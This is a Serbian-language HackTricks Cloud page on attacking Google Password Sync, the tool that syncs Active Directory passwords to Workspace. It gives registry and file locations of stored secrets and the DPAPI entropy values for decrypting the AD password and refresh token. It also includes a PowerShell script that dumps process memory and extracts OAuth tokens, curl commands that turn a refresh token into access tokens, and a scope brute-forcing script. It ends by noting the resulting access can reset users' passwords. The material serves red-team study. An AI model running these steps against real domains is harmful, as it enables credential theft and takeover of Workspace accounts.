GPS - Google Password Sync
Tip
Učite i vežbajte AWS Hacking:
HackTricks Training AWS Red Team Expert (ARTE)
Učite i vežbajte GCP Hacking:HackTricks Training GCP Red Team Expert (GRTE)
Učite i vežbajte Azure Hacking:
HackTricks Training Azure Red Team Expert (AzRTE)
Podržite HackTricks
- Proverite planove pretplate!
- Pridružite se 💬 Discord grupi ili telegram grupi ili pratite nas na Twitteru 🐦 @hacktricks_live.
- Podelite hakerske trikove slanjem PR-ova na HackTricks i HackTricks Cloud github repozitorijume.
Osnovne informacije
Ovo je binarni fajl i servis koji Google nudi kako bi održao sinhronizovane lozinke korisnika između AD i Workspace-a. Svaki put kada korisnik promeni svoju lozinku u AD-u, ona se postavlja na Google.
Instalira se u C:\Program Files\Google\Password Sync gde možete pronaći binarni fajl PasswordSync.exe za konfiguraciju i password_sync_service.exe (servis koji će nastaviti da radi).
GPS - Konfiguracija
Da biste konfigurisali ovaj binarni fajl (i servis), potrebno je dati mu pristup Super Admin principalu u Workspace-u:
- Prijavite se putem OAuth sa Google-om i onda će sačuvati token u registru (kriptovan)
- Dostupno samo na domen kontrolerima sa GUI
- Dati neke akreditivne podatke servisnog naloga iz GCP (json fajl) sa dozvolama za upravljanje korisnicima Workspace-a
- Veoma loša ideja jer ti akreditivi nikada ne isteknu i mogu se zloupotrebiti
- Veoma loša ideja dati SA pristup preko workspace-a jer bi SA mogao biti kompromitovan u GCP-u i moguće je prebaciti se na Workspace
- Google to zahteva za domen kontrolisane bez GUI
- Ovi akreditivi se takođe čuvaju u registru
Što se tiče AD-a, moguće je naznačiti da koristi trenutni kontekst aplikacija, anonimno ili neke specifične akreditive. Ako je opcija akreditiva izabrana, korisničko ime se čuva unutar fajla na disku a lozinka je kriptovana i čuva se u registru.
GPS - Ispisivanje lozinke i tokena sa diska
Tip
Imajte na umu da Winpeas može da detektuje GPS, dobije informacije o konfiguraciji i čak dekriptuje lozinku i token.
U fajlu C:\ProgramData\Google\Google Apps Password Sync\config.xml moguće je pronaći deo konfiguracije kao što je baseDN AD-a koji je konfigurisan i username čiji se akreditivi koriste.
U registru HKLM\Software\Google\Google Apps Password Sync moguće je pronaći kriptovani refresh token i kriptovanu lozinku za AD korisnika (ako ih ima). Štaviše, ako se umesto tokena koriste neki SA akreditivi, takođe je moguće pronaći te kriptovane u toj adresi registra. Vrednosti unutar ovog registra su dostupne samo Administratorima.
Kriptovana lozinka (ako je ima) se nalazi unutar ključa ADPassword i kriptovana je koristeći CryptProtectData API. Da biste je dekriptovali, morate biti isti korisnik kao onaj koji je konfigurisao sinhronizaciju lozinki i koristiti ovu entropiju prilikom korišćenja CryptUnprotectData: byte[] entropyBytes = new byte[] { 0xda, 0xfc, 0xb2, 0x8d, 0xa0, 0xd5, 0xa8, 0x7c, 0x88, 0x8b, 0x29, 0x51, 0x34, 0xcb, 0xae, 0xe9 };
Kriptovani token (ako ga ima) se nalazi unutar ključa AuthToken i kriptovan je koristeći CryptProtectData API. Da biste ga dekriptovali, morate biti isti korisnik kao onaj koji je konfigurisao sinhronizaciju lozinki i koristiti ovu entropiju prilikom korišćenja CryptUnprotectData: byte[] entropyBytes = new byte[] { 0x00, 0x14, 0x0b, 0x7e, 0x8b, 0x18, 0x8f, 0x7e, 0xc5, 0xf2, 0x2d, 0x6e, 0xdb, 0x95, 0xb8, 0x5b };
Štaviše, takođe je kodiran koristeći base32hex sa rečnikom 0123456789abcdefghijklmnopqrstv.
Vrednosti entropije su pronađene korišćenjem alata. Konfigurisano je da prati pozive ka CryptUnprotectData i CryptProtectData i zatim je alat korišćen za pokretanje i praćenje PasswordSync.exe koji će dekriptovati konfigurisanju lozinku i auth token na početku, a alat će prikazati vrednosti za korišćenu entropiju u oba slučaja:

Imajte na umu da je takođe moguće videti dekriptovane vrednosti u ulazu ili izlazu poziva ovih API-ja takođe (u slučaju da u nekom trenutku Winpeas prestane da radi).
U slučaju da je Password Sync konfiguran sa SA akreditivima, takođe će biti sačuvani u ključevima unutar registra HKLM\Software\Google\Google Apps Password Sync.
GPS - Ispisivanje tokena iz memorije
Baš kao i sa GCPW, moguće je ispisati memoriju procesa PasswordSync.exe i password_sync_service.exe i moći ćete da pronađete refresh i access tokene (ako su već generisani).
Pretpostavljam da biste takođe mogli pronaći konfigurirane akreditive za AD.
Ispisivanje PasswordSync.exe i password_sync_service.exe procesa i pretraga tokena
```bash
# Define paths for Procdump and Strings utilities
$procdumpPath = "C:\Users\carlos-local\Downloads\SysinternalsSuite\procdump.exe"
$stringsPath = "C:\Users\carlos-local\Downloads\SysinternalsSuite\strings.exe"
$dumpFolder = "C:\Users\Public\dumps"
Regular expressions for tokens
$tokenRegexes = @( “ya29.[a-zA-Z0-9_.-]{50,}”, “1//[a-zA-Z0-9_.-]{50,}” )
Show EULA if it wasn’t accepted yet for strings
$stringsPath
Create a directory for the dumps if it doesn’t exist
if (!(Test-Path $dumpFolder)) { New-Item -Path $dumpFolder -ItemType Directory }
Get all Chrome process IDs
$processNames = @(“PasswordSync”, “password_sync_service”) $chromeProcesses = Get-Process | Where-Object { $processNames -contains $_.Name } | Select-Object -ExpandProperty Id
Dump each Chrome process
foreach ($processId in $chromeProcesses) { Write-Output “Dumping process with PID: $processId” & $procdumpPath -accepteula -ma $processId “$dumpFolder\chrome_$processId.dmp” }
Extract strings and search for tokens in each dump
Get-ChildItem $dumpFolder -Filter “*.dmp” | ForEach-Object { $dumpFile = $.FullName $baseName = $.BaseName $asciiStringsFile = “$dumpFolder${baseName}_ascii_strings.txt” $unicodeStringsFile = “$dumpFolder${baseName}_unicode_strings.txt”
Write-Output “Extracting strings from $dumpFile” & $stringsPath -accepteula -n 50 -nobanner $dumpFile > $asciiStringsFile & $stringsPath -n 50 -nobanner -u $dumpFile > $unicodeStringsFile
$outputFiles = @($asciiStringsFile, $unicodeStringsFile)
foreach ($file in $outputFiles) { foreach ($regex in $tokenRegexes) {
$matches = Select-String -Path $file -Pattern $regex -AllMatches
$uniqueMatches = @{}
foreach ($matchInfo in $matches) { foreach ($match in $matchInfo.Matches) { $matchValue = $match.Value if (-not $uniqueMatches.ContainsKey($matchValue)) { $uniqueMatches[$matchValue] = @{ LineNumber = $matchInfo.LineNumber LineText = $matchInfo.Line.Trim() FilePath = $matchInfo.Path } } } }
foreach ($matchValue in $uniqueMatches.Keys) { $info = $uniqueMatches[$matchValue] Write-Output “Match found in file ‘$($info.FilePath)’ on line $($info.LineNumber): $($info.LineText)” } }
Write-Output “” } }
</details>
### GPS - Generisanje pristupnih tokena iz osvežavajućih tokena
Korišćenjem osvežavajućeg tokena moguće je generisati pristupne tokene koristeći ga i ID klijenta i tajnu klijenta navedene u sledećoj komandi:
```bash
curl -s --data "client_id=812788789386-chamdrfrhd1doebsrcigpkb3subl7f6l.apps.googleusercontent.com" \
--data "client_secret=4YBz5h_U12lBHjf4JqRQoQjA" \
--data "grant_type=refresh_token" \
--data "refresh_token=1//03pJpHDWuak63CgYIARAAGAMSNwF-L9IrfLo73ERp20Un2c9KlYDznWhKJOuyXOzHM6oJaO9mqkBx79LjKOdskVrRDGgvzSCJY78" \
https://www.googleapis.com/oauth2/v4/token
GPS - Scopes
Note
Imajte na umu da čak i kada imate refresh token, nije moguće zatražiti bilo koji scope za access token jer možete zatražiti samo scope-ove koje podržava aplikacija u kojoj generišete access token.
Takođe, refresh token nije važeći u svakoj aplikaciji.
Podrazumevano, GPS neće imati pristup kao korisnik svim mogućim OAuth scope-ovima, pa možemo koristiti sledeći skript da pronađemo scope-ove koji se mogu koristiti sa refresh_token za generisanje access_token:
Bash script to brute-force scopes
```bash curl "https://developers.google.com/identity/protocols/oauth2/scopes" | grep -oE 'https://www.googleapis.com/auth/[a-zA-Z/\._\-]*' | sort -u | while read -r scope; do echo -ne "Testing $scope \r" if ! curl -s --data "client_id=812788789386-chamdrfrhd1doebsrcigpkb3subl7f6l.apps.googleusercontent.com" \ --data "client_secret=4YBz5h_U12lBHjf4JqRQoQjA" \ --data "grant_type=refresh_token" \ --data "refresh_token=1//03pJpHDWuak63CgYIARAAGAMSNwF-L9IrfLo73ERp20Un2c9KlYDznWhKJOuyXOzHM6oJaO9mqkBx79LjKOdskVrRDGgvzSCJY78" \ --data "scope=$scope" \ https://www.googleapis.com/oauth2/v4/token 2>&1 | grep -q "error_description"; then echo "" echo $scope echo $scope >> /tmp/valid_scopes.txt fi doneecho “” echo “” echo “Valid scopes:” cat /tmp/valid_scopes.txt rm /tmp/valid_scopes.txt
</details>
I ovo je izlaz koji sam dobio u vreme pisanja:
https://www.googleapis.com/auth/admin.directory.user
Koji je isti kao onaj koji dobijate ako ne navedete nikakav opseg.
> [!CAUTION]
> Sa ovim opsegom možete **izmeniti lozinku postojećeg korisnika kako biste eskalirali privilegije**.
> [!TIP]
> Učite i vežbajte AWS Hacking:<img src="../../../../../images/arte.png" alt="" style="width:auto;height:24px;vertical-align:middle;">[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)<img src="../../../../../images/arte.png" alt="" style="width:auto;height:24px;vertical-align:middle;">\
> Učite i vežbajte GCP Hacking: <img src="../../../../../images/grte.png" alt="" style="width:auto;height:24px;vertical-align:middle;">[**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)<img src="../../../../../images/grte.png" alt="" style="width:auto;height:24px;vertical-align:middle;">
> Učite i vežbajte Azure Hacking: <img src="../../../../../images/azrte.png" alt="" style="width:auto;height:24px;vertical-align:middle;">[**HackTricks Training Azure Red Team Expert (AzRTE)**](https://training.hacktricks.xyz/courses/azrte)<img src="../../../../../images/azrte.png" alt="" style="width:auto;height:24px;vertical-align:middle;">
>
> <details>
>
> <summary>Podržite HackTricks</summary>
>
> - Proverite [**planove pretplate**](https://github.com/sponsors/carlospolop)!
> - **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili **pratite** nas na **Twitteru** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
> - **Podelite hakerske trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
>
> </details>
 HackTricks Cloud
HackTricks Cloud